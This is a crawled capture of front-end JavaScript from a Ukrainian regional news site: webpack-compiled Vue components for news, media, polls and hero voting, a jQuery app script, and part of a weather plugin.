t=this,e=t.$createElement,n=t._self._c||e;return n("div",{staticClass:"c-banner__weather"},[n("div",{staticClass:"dropdown",attrs:{id:"weatherDropdown"}},[n("a",{staticClass:"location js-weatherCurrent",attrs:{id:"weatherInfo",href:"#","data-toggle":"dropdown",role:"button","aria-haspopup":"true","aria-expanded":"false"}},[n("span",{staticClass:"text"},[t._v(t._s(t.selectedCity))])]),t._v(" "),n("ul",{staticClass:"list",attrs:{"aria-labelledby":"weatherInfo"}},[n("li",{staticClass:"item",attrs:{"data-index":"5"}},[n("a",{staticClass:"link",attrs:{href:"#"},on:{click:function(e){return t.setLocation("lutsk","Луцьк")}}},[t._v("Луцьк")])]),t._v(" "),n("li",{staticClass:"item",attrs:{"data-index":"6"}},[n("a",{staticClass:"link",attrs:{href:"#"},on:{click:function(e){return t.setLocation("rivne","Рівне")}}},[t._v("Рівне")])])])]),t._v(" "),n("i",{staticClass:"wi",class:[t.classWI],attrs:{"aria-hidden":"true"}}),t._v(" "),n("span",{staticClass:"temperature"},[t._v(t._s(t.curTempDisplay))])])},a=[],s={render:i,staticRenderFns:a};e.a=s}},[181]);

--- FILE ---
content_type: application/javascript
request_url: https://volyn.com.ua/build/home.5426178244332ff91f90.js
body_size: 4526
content:
webpackJsonp([1],{165:function(t,s,e){"use strict";Object.defineProperty(s,"__esModule",{value:!0});var a=e(52),i=e.n(a);for(var l in a)"default"!==l&&function(t){e.d(s,t,function(){return a[t]})}(l);var n=e(166),o=e(3),c=o(i.a,n.a,!1,null,null,null);s.default=c.exports},166:function(t,s,e){"use strict";var a=function(){var t=this,s=t.$createElement,e=t._self._c||s;return e("div",{staticClass:"c-categories-news"},[e("section",{staticClass:"c-categories-news__main"},[e("h2",{staticClass:"c-title-block c-title-block--flex"},[e("span",[t._v(t._s(t.getData.title))]),t._v(" "),e("a",{staticClass:"link",attrs:{href:t.getData?t.getData.link:"#"}},[t._v("Архів номерів")])]),t._v(" "),t.getData?e("div",{staticClass:"c-posts-bottom"},t._l(t.getData.news.main,function(s,a){return e("div",{staticClass:"c-posts-bottom__item"},[0==a?[e("article",{staticClass:"c-post-box c-post-box--lg"},[e("a",{class:[s.thumb?"c-post-box__link":"c-post-box__link is-noimg"],attrs:{href:s.link}},[e("div",{class:[s.thumb?"c-post-box__img o-loaded js-loaded":"c-post-box__img o-loaded"]},[e("img",{attrs:{src:s.img,srcset:s.img2x+" 2x",alt:s.title}})]),t._v(" "),e("div",{staticClass:"c-post-box__header"},[e("h3",{staticClass:"title"},[t._v(t._s(s.title))]),t._v(" "),e("div",{staticClass:"c-post-box__info o-post-info"},[e("span",{staticClass:"bg",class:["u-bg-"+t.getData.slug],attrs:{"aria-hidden":"true"}}),t._v(" "),e("span",{staticClass:"type"},[t._v(t._s(t.getData.title))]),t._v(" "),e("time",{staticClass:"date",attrs:{datetime:s.datetime}},[t._v(t._s(s.date))])])])])])]:[e("article",{staticClass:"c-post-box c-post-box--default"},[e("a",{class:[s.thumb?"c-post-box__link":"c-post-box__link is-noimg"],attrs:{href:s.link}},[e("div",{class:[s.thumb?"c-post-box__img o-loaded js-loaded":"c-post-box__img o-loaded"]},[e("img",{attrs:{src:s.img,srcset:s.img2x+" 2x",alt:s.title}})]),t._v(" "),e("div",{staticClass:"c-post-box__info o-post-info"},[e("span",{staticClass:"bg",class:["u-bg-"+t.getData.slug],attrs:{"aria-hidden":"true"}}),t._v(" "),e("span",{staticClass:"type"},[t._v(t._s(t.getData.title))]),t._v(" "),e("time",{staticClass:"date",attrs:{datetime:s.datetime}},[t._v(t._s(s.date))])]),t._v(" "),e("div",{staticClass:"c-post-box__header"},[e("h3",{staticClass:"title o-clamp o-clamp--mh3"},[t._v(t._s(s.title))])])])])]],2)}),0):t._e()]),t._v(" "),e("section",{staticClass:"c-categories-news__sidebar c-list-bottom"},[e("h3",{staticClass:"c-list-bottom__title"},[t._v("Читайте також:")]),t._v(" "),e("div",{staticClass:"c-list-bottom__main"},[e("div",{staticClass:"c-list-bottom__inner"},[e("div",{staticClass:"c-list-bottom__list js-scroll-sm js-news-sm"},[t._l(t.getData.news.list,function(s){return[s.label?[e("span",{staticClass:"c-list-divider"},[e("span",[t._v(t._s(s.label))])])]:[e("article",{staticClass:"c-list-top__item"},[e("a",{staticClass:"link",attrs:{href:s.link}},[e("time",{staticClass:"date",attrs:{datetime:s.datetime}},[t._v("\n                                        "+t._s(s.date)+"\n                                    ")]),t._v(" "),e("h3",{staticClass:"title"},[t._v("\n                                        "+t._s(s.title)+"\n                                    ")])])])]]})],2)])])])])},i=[],l={render:a,staticRenderFns:i};s.a=l},169:function(t,s,e){"use strict";var a=function(){var t=this,s=t.$createElement,e=t._self._c||s;return t.getData.length&&!t.isMobile?e("div",{staticClass:"hidden-xs",attrs:{id:"app-news"}},[e("div",{staticClass:"c-categories o-row",class:["u-"+t.getCategory]},[e("ul",{staticClass:"list"},[t._l(t.getData,function(s){return e("li",{staticClass:"item"},[e("a",{staticClass:"link",class:["u-"+s.slug,"u-bg-"+s.slug,s.slug===t.getCategory?"is-active":""],attrs:{href:"#"},on:{click:function(e){return e.preventDefault(),t.setCategory(s.slug)}}},[t._v(t._s(s.title))])])}),t._v(" "),t._l(t.getDataLinks,function(s){return e("li",{staticClass:"item"},[e("a",{staticClass:"link",class:["u-"+s.slug,"u-bg-"+s.slug,s.slug===t.getCategory?"is-active":""],attrs:{href:s.link}},[t._v(t._s(s.title))])])})],2)]),t._v(" "),e("div",{staticClass:"o-layout o-layout--lg hidden-xs"},[e("div",{staticClass:"o-layout__main"},[e("news-list")],1),t._v(" "),"secrets"!=t.getCategory?e("aside",{staticClass:"o-layout__sidebar"},[t.getPoll.title?[e("h2",{staticClass:"c-subtitle c-subtitle--mt-lg"},[t._v("Опитування")]),t._v(" "),e("div",{staticClass:"row"},[e("div",{staticClass:"col-sm-6 col-lg-12"},[e("article",{staticClass:"c-poll"},[e("div",{staticClass:"c-poll__header"},[e("img",{attrs:{src:t.getPoll.img,srcset:t.getPoll.img2x+" 2x",alt:t.getPoll.title,width:"266",height:"176"}}),t._v(" "),e("h3",{staticClass:"title"},[t._v(t._s(t.getPoll.title))])]),t._v(" "),e("div",{staticClass:"c-poll__main"},[e("a",{staticClass:"btn btn-primary",attrs:{href:t.getPoll.link}},[t._v("Голосувати")])])])]),t._v(" "),e("div",{staticClass:"col-sm-6 col-lg-12"},[e("div",{attrs:{id:"div-gpt-ad-1504173258857-0"}},[t._v("\n                            "+t._s(t.createAdv())+"\n                        ")])])])]:[e("div",{staticClass:"row o-layout__sidebar-block"},[e("div",{staticClass:"col-sm-6 col-lg-12"},[e("div",{attrs:{id:"div-gpt-ad-1504168831988-1"}},[t._v("\n                            "+t._s(t.createAdv2())+"\n                        ")])])]),t._v(" "),e("div",{staticClass:"row"},[e("div",{staticClass:"col-sm-6 col-lg-12"},[e("div",{attrs:{id:"div-gpt-ad-1504173258857-0"}},[t._v("\n                            "+t._s(t.createAdv())+"\n                        ")])])])]],2):e("section",{staticClass:"o-layout__sidebar c-announcement"},[e("h3",{staticClass:"c-announcement__title"},[t._v("Оголошення:")]),t._v(" "),e("div",{staticClass:"c-announcement__main"},[e("div",{staticClass:"c-announcement__inner"},[e("div",{staticClass:"c-announcement__list js-scroll-lg js-news-lg"},[t._l(t.getAdverts,function(s){return[s.label?[e("span",{staticClass:"c-list-divider"},[e("span",[t._v(t._s(s.title))])])]:[e("div",{staticClass:"c-announcement__item"},[e("p",[t._v(t._s(s.body))]),t._v(" "),s.main_phone?e("div",{staticClass:"phone"},[t._v("\n                                        Тел.: "),e("a",{attrs:{href:"tel:"+s.main_tel}},[t._v(t._s(s.main_phone))]),t._v(" "),t._l(s.phones,function(s,a){return e("p",[e("a",{attrs:{href:"tel:"+a}},[t._v(t._s(s))])])})],2):t._e()])]]})],2)])])])])]):t._e()},i=[],l={render:a,staticRenderFns:i};s.a=l},170:function(t,s,e){"use strict";Object.defineProperty(s,"__esModule",{value:!0});var a=e(54),i=e.n(a);for(var l in a)"default"!==l&&function(t){e.d(s,t,function(){return a[t]})}(l);var n=e(171),o=e(3),c=o(i.a,n.a,!1,null,null,null);s.default=c.exports},171:function(t,s,e){"use strict";var a=function(){var t=this,s=t.$createElement,e=t._self._c||s;return e("div",{staticClass:"c-media__main",attrs:{id:"app-media"}},[t.getActive?[e("article",{staticClass:"c-media__top"},[t.mainItem?[t.mainItem.iframe&&t.mainItem.iframe.length?[e("div",{staticClass:"u-embed o-loaded o-loaded--sm"},[e("iframe",{attrs:{width:"560",height:"315",src:t.mainItem.iframe,frameborder:"0",allowfullscreen:""}})]),t._v(" "),e("a",{staticClass:"link",attrs:{href:t.mainItem.link}},[e("h3",{staticClass:"title"},[t._v(t._s(t.mainItem.title))]),t._v(" "),e("p",{staticClass:"content o-clamp o-clamp--mh3 o-clamp--dark"},[t._v(t._s(t.mainItem.p))]),t._v(" "),e("div",{staticClass:"info"},[e("time",{staticClass:"date",attrs:{datetime:t.mainItem.datetime}},[t._v(t._s(t.mainItem.date))]),t._v(" "),e("a",{staticClass:"more",attrs:{href:t.getActive.link}},[t._v("Більше "+t._s(t.toLoverCase))])])])]:[e("a",{class:[t.mainItem.thumb?"link":"link is-noimg"],attrs:{href:t.mainItem.link}},[e("div",{class:[t.mainItem.thumb?"preview o-loaded o-loaded--sm js-loaded":"preview o-loaded o-loaded--sm"]},[e("img",{attrs:{src:t.mainItem.img,srcset:t.mainItem.img2x+" 2x",alt:t.mainItem.title}}),t._v(" "),"video"===t.getType?e("svg",{attrs:{x:"0",y:"0",width:"84",height:"84",viewBox:"0 0 310 310"}},[e("path",{attrs:{d:"M297.917,64.645c-11.19-13.302-31.85-18.728-71.306-18.728H83.386c-40.359,0-61.369,5.776-72.517,19.938   C0,79.663,0,100.008,0,128.166v53.669c0,54.551,12.896,82.248,83.386,82.248h143.226c34.216,0,53.176-4.788,65.442-16.527   C304.633,235.518,310,215.863,310,181.835v-53.669C310,98.471,309.159,78.006,297.917,64.645z M199.021,162.41l-65.038,33.991   c-1.454,0.76-3.044,1.137-4.632,1.137c-1.798,0-3.592-0.484-5.181-1.446c-2.992-1.813-4.819-5.056-4.819-8.554v-67.764   c0-3.492,1.822-6.732,4.808-8.546c2.987-1.814,6.702-1.938,9.801-0.328l65.038,33.772c3.309,1.718,5.387,5.134,5.392,8.861   C204.394,157.263,202.325,160.684,199.021,162.41z"}})]):t._e()]),t._v(" "),e("h3",{staticClass:"title"},[t._v(t._s(t.mainItem.title))]),t._v(" "),e("p",{staticClass:"content o-clamp o-clamp--mh3 o-clamp--dark"},[t._v(t._s(t.mainItem.p))]),t._v(" "),e("div",{staticClass:"info"},[e("time",{staticClass:"date",attrs:{datetime:t.mainItem.datetime}},[t._v(t._s(t.mainItem.date))]),t._v(" "),e("a",{staticClass:"more",attrs:{href:t.getActive.link}},[t._v("Більше "+t._s(t.toLoverCase))])])])]]:t._e()],2),t._v(" "),e("div",{staticClass:"c-media__sidebar"},[e("div",{staticClass:"c-media__sidebar-tabs"},t._l(t.getData,function(s){return e("a",{staticClass:"link",class:[s.slug===t.getType?"is-active":""],attrs:{href:"#"},on:{click:function(e){return e.preventDefault(),t.setType(s.slug)}}},[t._v(t._s(s.title))])}),0),t._v(" "),e("div",{staticClass:"c-media__sidebar-list"},[e("div",{staticClass:"c-media__inner"},[e("div",{staticClass:"c-media__list js-scroll-sm js-news-sm"},[t._l(t.getActive.list,function(s,a){return[a>0?e("article",{staticClass:"c-media__list-item"},[e("a",{class:[s.thumb?"link":"link is-noimg"],attrs:{href:s.link}},[e("div",{class:[s.thumb?"preview o-loaded o-loaded--sm js-loaded":"preview o-loaded o-loaded--sm"]},[e("img",{attrs:{src:s.img,srcset:s.img2x+" 2x",alt:s.title}}),t._v(" "),"video"===t.getType?e("svg",{attrs:{x:"0",y:"0",width:"84",height:"84",viewBox:"0 0 310 310"}},[e("path",{attrs:{d:"M297.917,64.645c-11.19-13.302-31.85-18.728-71.306-18.728H83.386c-40.359,0-61.369,5.776-72.517,19.938   C0,79.663,0,100.008,0,128.166v53.669c0,54.551,12.896,82.248,83.386,82.248h143.226c34.216,0,53.176-4.788,65.442-16.527   C304.633,235.518,310,215.863,310,181.835v-53.669C310,98.471,309.159,78.006,297.917,64.645z M199.021,162.41l-65.038,33.991   c-1.454,0.76-3.044,1.137-4.632,1.137c-1.798,0-3.592-0.484-5.181-1.446c-2.992-1.813-4.819-5.056-4.819-8.554v-67.764   c0-3.492,1.822-6.732,4.808-8.546c2.987-1.814,6.702-1.938,9.801-0.328l65.038,33.772c3.309,1.718,5.387,5.134,5.392,8.861   C204.394,157.263,202.325,160.684,199.021,162.41z"}})]):t._e()]),t._v(" "),e("h3",{staticClass:"title o-clamp o-clamp--mh3 o-clamp--dark"},[t._v(t._s(s.title))])])]):t._e()]})],2)])])])]:t._e()],2)},i=[],l={render:a,staticRenderFns:i};s.a=l},172:function(t,s,e){"use strict";Object.defineProperty(s,"__esModule",{value:!0});var a=e(55),i=e.n(a);for(var l in a)"default"!==l&&function(t){e.d(s,t,function(){return a[t]})}(l);var n=e(173),o=e(3),c=o(i.a,n.a,!1,null,null,null);s.default=c.exports},173:function(t,s,e){"use strict";var a=function(){var t=this,s=t.$createElement,e=t._self._c||s;return e("div",{staticClass:"c-heroes__list js-single"},t._l(t.chunkedItems,function(s){return e("div",t._l(s,function(s){return e("div",{staticClass:"c-heroes__item"},[e("article",{staticClass:"c-person c-person--bold"},[s.dossier?[e("a",{class:[s.dossier.thumb?"c-person__link":"c-person__link is-noimg"],attrs:{href:s.url}},[e("div",{staticClass:"c-person__img"},[e("img",{attrs:{src:s.dossier.images["128-128"],srcset:s.dossier.images["256-256"],width:"128",height:"128",alt:s.title}})]),t._v(" "),e("div",{staticClass:"c-person__header"},[e("div",{staticClass:"author"},[t._v("\n                                "+t._s(s.dossier.name)+"\n                            ")]),t._v(" "),e("h3",{staticClass:"title o-clamp o-clamp--mh3"},[t._v("\n                                "+t._s(s.title)+"\n                            ")])])])]:[e("a",{staticClass:"c-person__link is-noimg",attrs:{href:s.url}},[e("div",{staticClass:"c-person__img"},[e("img",{attrs:{src:t.placeholder,srcset:t.placeholder,width:"128",height:"128",alt:s.title}})]),t._v(" "),e("div",{staticClass:"c-person__header"},[e("h3",{staticClass:"title o-clamp o-clamp--mh3"},[t._v("\n                                "+t._s(s.title)+"\n                            ")])])])],t._v(" "),e("form",{staticClass:"c-person__vote"},[t.canVote(s.id)?[t.isLoading&&t.sendingId==s.id?e("button",{staticClass:"btn btn-sm btn-outline-primary is-disabled"},[t._v("Відправка...")]):e("button",{staticClass:"btn btn-sm btn-outline-primary",on:{click:function(e){return e.preventDefault(),t.vote(t.dataStageId,s.id)}}},[t._v("Голосувати")])]:[e("span",{staticClass:"total btn btn-sm"},[t._v(t._s(s.votes))]),t._v(" "),e("span",{staticClass:"result"},[t._v("\n                            "+t._s(s.percents)+"%\n                        ")])]],2)],2)])}),0)}),0)},i=[],l={render:a,staticRenderFns:i};s.a=l},34:function(t,s,e){"use strict";function a(t){return t&&t.__esModule?t:{default:t}}Object.defineProperty(s,"__esModule",{value:!0});var i=e(8),l=a(i),n=e(21),o=a(n),c=e(165),r=a(c),d=e(167),u=a(d),_=e(53),m=new u.default(window.navigator.userAgent);s.default={data:function(){return{items:[],itemsLinks:[],adverts:[],poll:[]}},created:function(){var t=this,s=window.localStorage.getItem("activeCategory");m.phone()||(t.$store.dispatch("isMobile",!1),l.default.get(_.HOME_NEWS).then(function(e){t.items=e.data.items,t.itemsLinks=e.data.itemsLinks,t.$store.dispatch("setNews",t.items),t.$store.dispatch("setNewsLinks",t.itemsLinks),t.adverts=e.data.adverts,t.$store.dispatch("setAdverts",t.adverts),t.poll=e.data.poll,t.$store.dispatch("setPoll",t.poll),t.items.length&&(s&&(0,o.default)(t.items,["slug",s])?t.$store.dispatch("setCategory",s):t.$store.dispatch("setCategory",t.items[0].slug))}).catch(function(t){console.log(t)}))},updated:function(){this.pluginsUpdate()},computed:{getData:function(){return this.$store.state.news},getDataLinks:function(){return this.$store.state.newsLinks},getCategory:function(){return this.$store.state.category},getPoll:function(){return this.$store.state.poll},getAdverts:function(){return this.$store.state.adverts},isMobile:function(){return this.$store.state.isMobile}},methods:{setCategory:function(t){this.$store.dispatch("setCategory",t),window.localStorage.setItem("activeCategory",t)},pluginsUpdate:function(){window.matchMedia("(min-width: 1200px)").matches&&($("#app-news .js-scroll-lg").perfectScrollbar(),scaleOn($("#app-news .js-news-lg")))},createAdv2:function(){googletag.cmd.push(function(){googletag.display("div-gpt-ad-1504168831988-1")})},createAdv:function(){googletag.cmd.push(function(){googletag.display("div-gpt-ad-1504173258857-0")})},updateAdv:function(){googletag.cmd.push(function(){googletag.pubads().refresh("div-gpt-ad-1504173258857-0")})}},components:{NewsList:r.default}}},52:function(t,s,e){"use strict";Object.defineProperty(s,"__esModule",{value:!0}),s.default={mounted:function(){this.pluginsUpdate()},updated:function(){this.pluginsUpdate()},computed:{getData:function(){return this.$store.getters.getNewsBySlug(this.$store.state.category)}},methods:{pluginsUpdate:function(){$("#app-news .js-loaded").each(function(){$(this).removeClass("is-loaded").imagesLoaded(function(t){$(t.elements).addClass("is-loaded")})}),$("#app-news .js-scroll-sm").perfectScrollbar(),scaleOn($("#app-news .js-news-sm"))}}}},54:function(t,s,e){"use strict";Object.defineProperty(s,"__esModule",{value:!0});var a=e(21),i=function(t){return t&&t.__esModule?t:{default:t}}(a);s.default={props:["data-items"],data:function(){return{query:!1,items:[]}},created:function(){var t=window.localStorage.getItem("activeType");this.items=this.dataItems,this.$store.dispatch("setMedia",this.items),this.items.length&&(t&&(0,i.default)(this.items,["slug",t])?this.$store.dispatch("setType",t):!this.items[0].list.length&&this.items[1].list.length?this.$store.dispatch("setType",this.items[1].slug):this.$store.dispatch("setType",this.items[0].slug))},mounted:function(){this.pluginsUpdate()},updated:function(){this.pluginsUpdate()},computed:{getData:function(){return this.$store.state.media},getType:function(){return this.$store.state.type},getActive:function(){return this.$store.getters.getMediaBySlug(this.$store.state.type)},mainItem:function(){return this.getActive.list[0]},toLoverCase:function(){return this.getActive.title.toLowerCase()}},methods:{setType:function(t){this.$store.dispatch("setType",t),window.localStorage.setItem("activeType",t)},pluginsUpdate:function(){if($("#app-media .js-loaded").each(function(){$(this).removeClass("is-loaded").imagesLoaded(function(t){$(t.elements).addClass("is-loaded")})}),!this.query){var t=function(t){t.matches?($("#app-media .js-scroll-sm").perfectScrollbar(),scaleOn($("#app-media .js-news-sm"))):($("#app-media .js-scroll-sm").perfectScrollbar("destroy"),scaleOff($("#app-media .js-news-sm")))};smQuery.addListener(t),t(smQuery),this.query=!0}}}}},55:function(t,s,e){"use strict";Object.defineProperty(s,"__esModule",{value:!0});var a=e(8),i=function(t){return t&&t.__esModule?t:{default:t}}(a),l=e(18),n=e(53);s.default={props:["data-items","data-stage-id","data-completed"],computed:{chunkedItems:function(){return(0,l.chunk)(this.items,4)},completed:function(){return this.dataCompleted},placeholder:function(){return window.Laravel.src+"img/user.svg"}},methods:{reinitCarousel:function(){singleCarousel($(this.$el))},canVote:function(t){return!this.completed&&-1==this.alreadyVoted.indexOf(t)},vote:function(t,s){var e=this;this.isLoading=!0,this.sendingId=s,i.default.post(n.HERO_VOTE,{news_id:s,stage_id:t}).then(function(a){200==a.status&&(e.setToLocalForage(t,s),e.setToAlreadyVoted(s),a.data.items&&(e.items=a.data.items)),e.isLoading=!1}).catch(function(t){e.isLoading=!1})},localForageKey:function(t){return t.toString()+"_votes"},setToLocalForage:function(t,s){var e=this.localForageKey(t);localforage.getItem(e,function(t,a){if(a){if(-1!==a.indexOf(s))return;a.push(s)}else a=[s];localforage.setItem(e,a)})},setToAlreadyVoted:function(t){-1===this.alreadyVoted.indexOf(t)&&this.alreadyVoted.push(t)},syncAlreadyVotedData:function(t){var s=this.localForageKey(t),e=this;localforage.getItem(s,function(t,s){s&&(e.alreadyVoted=s)})}},mounted:function(){this.reinitCarousel(),this.syncAlreadyVotedData(this.dataStageId)},created:function(){this.items=this.dataItems},data:function(){return{alreadyVoted:[],isLoading:!1,sendingId:!1,items:[]}}}},79:function(t,s,e){"use strict";Object.defineProperty(s,"__esModule",{value:!0});var a=e(34),i=e.n(a);for(var l in a)"default"!==l&&function(t){e.d(s,t,function(){return a[t]})}(l);var n=e(169),o=e(3),c=o(i.a,n.a,!1,null,null,null);s.default=c.exports}},[182]);

--- FILE ---
content_type: application/javascript
request_url: https://volyn.com.ua/src/js/app.js?v=5.9
body_size: 2343
content:
//# Application object
//
//*

'use strict';

var App = {
    $win: $(window),
    $doc: $(document),
    // $html: $('html'),
    $body: $('body')
};

var lgQuery = window.matchMedia('screen and (min-width: 1200px)');
var mdQuery = window.matchMedia('screen and (min-width: 992px)');
var smQuery = window.matchMedia('screen and (min-width: 768px)');

App.transition = 300;

// Weather
$('body').on('click', '.js-weatherItem', function (event) {
    var $this = $(this);
    event.preventDefault();
    $this.parent().addClass('is-active')
        .siblings().removeClass('is-active');
    $('.js-weatherCurrent .text').text($this.text());
});

$('#weatherDropdown').on('show.bs.dropdown', function () {
    var $wrap = $('.js-weatherList'),
        sorted = _.sortBy($wrap.children(), function (o) {
                    return $(o).data('index');
                });
    $wrap.empty().append(sorted)
        .find('.is-active').prependTo($wrap);
})

// Image loaded
$('.js-loaded').each(function () {
    $(this).imagesLoaded(function (obj) {
        $(obj.elements).addClass('is-loaded');
    });
});

// News scale
function scaleOn($list) {
    var timeOut;

    $('.no-touchevents').find($list).on('mouseenter', function () {
        var $this = $(this),
            $target = $this.parent(),
            scrollTop = $(window).scrollTop(),
            offsetTop = $target.offset().top,
            offsetBottom = offsetTop + $target.height() - scrollTop,
            height = $(window).height(),
            bottom =  offsetBottom - height;

        timeOut = setTimeout(function () {
            $target.css({
                'top': 0,
                'bottom': bottom,
                'z-index': 999
            }).addClass('is-hover');
            setTimeout(function () {
                $this.perfectScrollbar('update');
            }, App.transition);
        }, 1000);

        $this.on('mousewheel', function (event) {
            event.preventDefault();
        });
    });
    $('.no-touchevents').find($list).on('mouseleave', function () {
        var $this = $(this),
            $target = $this.parent();
        $target.removeAttr('style').removeClass('is-hover');
        clearTimeout(timeOut);
        setTimeout(function () {
            $this.perfectScrollbar('update');
        }, App.transition);
    });

}

function scaleOff($list) {
    $list.off('mouseenter mouseleave mousewheel');
}

// Media query
function lgScreen(lgQuery) {
    if (lgQuery.matches) {
        $('.js-scroll-lg').perfectScrollbar();
        scaleOn($('.js-news-lg'));
    } else {
        $('.js-scroll-lg').perfectScrollbar('destroy');
        scaleOff($('.js-news-lg'));
    }
}
lgQuery.addListener(lgScreen);
lgScreen(lgQuery);

function mdScreen(mdQuery) {
    if (mdQuery.matches) {
        $('.js-scroll-md').perfectScrollbar();
        $('.js-gallery-scroll').perfectScrollbar({
            useBothWheelAxes: true
        });
        scaleOn($('.js-news-md'));
    } else {
        $('.js-scroll-md, .js-gallery-scroll').perfectScrollbar('destroy');
        scaleOff($('.js-news-md'));
    }
}
mdQuery.addListener(mdScreen);
mdScreen(mdQuery);

function smScreen(smQuery) {
    if (smQuery.matches) {
        $('.js-scroll-sm').perfectScrollbar();
        scaleOn($('.js-news-sm'));
    } else {
        $('.js-scroll-sm').perfectScrollbar('destroy');
        scaleOff($('.js-news-sm'));
    }
}
smQuery.addListener(smScreen);
smScreen(smQuery);

// Sticky sidebar
$(window).on('load', function (event) {
    function stickyInit(mdQuery) {
        if (mdQuery.matches) {
            $('.js-sticky').stick_in_parent({
                offset_top: 10
            });
        } else {
            $('.js-sticky').trigger('sticky_kit:detach');
        }
    }
    mdQuery.addListener(stickyInit);
    stickyInit(mdQuery);
});

// Post image info
$('.js-post-info').on('click', function (event) {
    event.preventDefault();
    $(this).closest('.header').toggleClass('is-open');
});

// Table sticky caption
$.each($('.s-content').find('table'), function (index, el) {
    var $this = $(el),
        $caption = $this.find('caption');
    $this.wrap('<div class="table-wrap"><div class="table-responsive"></div></div>');
    if ($caption.length) {
        $this.parent().before('<span class="table-caption">' + $caption.text() + '</span>');
    }
});

// Scroll to comments
$('.js-comment').on('click', function (event) {
    event.preventDefault();
    $('html, body').animate({
        scrollTop: $('#comments').offset().top - 20
    }, 600);
});

// Search modal
$('#modal-search').on('show.bs.modal', function () {
    $('body').addClass('is-search');
});
$('#modal-search').on('hidden.bs.modal', function () {
    $('body').removeClass('is-search');
});
$('.js-modal-close').on('click', function (event) {
    event.preventDefault();
    $(this).closest('.modal').modal('hide');
});

// Selectric
$('select').selectric({
    expandToItemText: true
});

var $window = $(window);
var w = $window.width();

$window.resize(_.debounce(function () {
    if ($window.width() == w) return;
    w = $window.width();
    googletag.cmd.push(function () {
        googletag.pubads().refresh(gptAdSlots);
    });
}, 1000, false));

// DEMO REMOVE IT
// $('.btn-loading').on('click', function (event) {
//     event.preventDefault();
//     $(this).toggleClass('is-loading disabled');
// });

if ($('.js-weather').length) {

    // Weather. Docs at http://simpleweatherjs.com
    $.simpleWeather({
        location: 'Luts\'k, UA',
        woeid: '',
        unit: 'c',
        success: function (weather) {
            var icon = $('<i/>', {
                'class': 'wi wi-'
            });
            var temp = $('<span/>', {
                'class': 'temperature',
                'text': weather.temp + '°'
            });
            $('.js-weather').hide().html(temp).fadeIn(1000);
        },
        error: function (error) {
            $('.js-weather').html('<span class="hidden">' + error + '</span>');
        }
    });
}

$('.js-social').on('click', function (event) {
    var socialPopup;
    var socialPopup_width = 600;
    var socialPopup_height = 450;
    var center_left = (screen.width / 2) - (socialPopup_width / 2);
    var center_top = (screen.height / 2) - (socialPopup_height / 2);
    event.preventDefault();
    socialPopup = window.open($(this).attr('href'), '', 'scrollbars=1, width=' + socialPopup_width + ', height=' + socialPopup_height + ', left = ' + center_left + ', top = ' + center_top);
    socialPopup.focus();
});

$('.js-menu-category').perfectScrollbar();

$('a[href^="#newspaper"]').on('shown.bs.tab', function (e) {
    var target = $(this).attr('href');
    $(target).find('.slick-slider').slick('setPosition');
});

$.fn.datepicker.dates['uk'] = {
    days: ['Неділя','Понеділок','Вівторок','Середа','Четвер','П\'ятниця','Субота'],
    daysShort: ['Нед','Пнд','Втр','Срд','Чтв','Птн','Суб'],
    daysMin: ['Нд','Пн','Вт','Ср','Чт','Пт','Сб'],
    months: ['Cічень','Лютий','Березень','Квітень','Травень','Червень','Липень','Серпень','Вересень','Жовтень','Листопад','Грудень'],
    monthsShort: ['Січ','Лют','Бер','Кві','Тра','Чер','Лип','Сер','Вер','Жов','Лис','Гру'],
    today: 'Сьогодні',
    clear: 'Очистити',
    format: 'dd.mm.yyyy',
    weekStart: 1
}

$('.js-datepicker').datepicker({
    language: 'uk'
});


--- FILE ---
content_type: application/javascript
request_url: https://volyn.com.ua/src/js/vendor/jquery.simpleWeather.min.js?v=5.0
body_size: 1240
content:
/*! simpleWeather v3.1.0 - http://simpleweatherjs.com */
!function (t) {
    "use strict";
    function e(t, e) {
        return "f" === t ? Math.round(5 / 9 * (e - 32)) : Math.round(1.8 * e + 32)
    }

    t.extend({
        simpleWeather: function (i) {
            i = t.extend({
                location: "",
                woeid: "",
                unit: "f",
                success: function (t) {
                },
                error: function (t) {
                }
            }, i);
            var o = new Date, n = "https://query.yahooapis.com/v1/public/yql?format=json&rnd=" + o.getFullYear() + o.getMonth() + o.getDay() + o.getHours() + "&diagnostics=true&callback=?&q=";
            if ("" !== i.location) {
                var r = "";
                r = /^(\-?\d+(\.\d+)?),\s*(\-?\d+(\.\d+)?)$/.test(i.location) ? "(" + i.location + ")" : i.location, n += 'select * from weather.forecast where woeid in (select woeid from geo.places(1) where text="' + r + '") and u="' + i.unit + '"'
            } else {
                if ("" === i.woeid)return i.error("Could not retrieve weather due to an invalid location."), !1;
                n += "select * from weather.forecast where woeid=" + i.woeid + ' and u="' + i.unit + '"'
            }
            return t.getJSON(encodeURI(n), function (t) {
                if (null !== t && null !== t.query && null !== t.query.results && "Yahoo! Weather Error" !== t.query.results.channel.description) {
                    var o, n = t.query.results.channel, r = {}, s = ["N", "NNE", "NE", "ENE", "E", "ESE", "SE", "SSE", "S", "SSW", "SW", "WSW", "W", "WNW", "NW", "NNW", "N"], a = "https://s.yimg.com/os/mit/media/m/weather/images/icons/l/44d-100567.png";
                    r.title = n.item.title, r.temp = n.item.condition.temp, r.code = n.item.condition.code, r.todayCode = n.item.forecast[0].code, r.currently = n.item.condition.text, r.high = n.item.forecast[0].high, r.low = n.item.forecast[0].low, r.text = n.item.forecast[0].text, r.humidity = n.atmosphere.humidity, r.pressure = n.atmosphere.pressure, r.rising = n.atmosphere.rising, r.visibility = n.atmosphere.visibility, r.sunrise = n.astronomy.sunrise, r.sunset = n.astronomy.sunset, r.description = n.item.description, r.city = n.location.city, r.country = n.location.country, r.region = n.location.region, r.updated = n.item.pubDate, r.link = n.item.link, r.units = {
                        temp: n.units.temperature,
                        distance: n.units.distance,
                        pressure: n.units.pressure,
                        speed: n.units.speed
                    }, r.wind = {
                        chill: n.wind.chill,
                        direction: s[Math.round(n.wind.direction / 22.5)],
                        speed: n.wind.speed
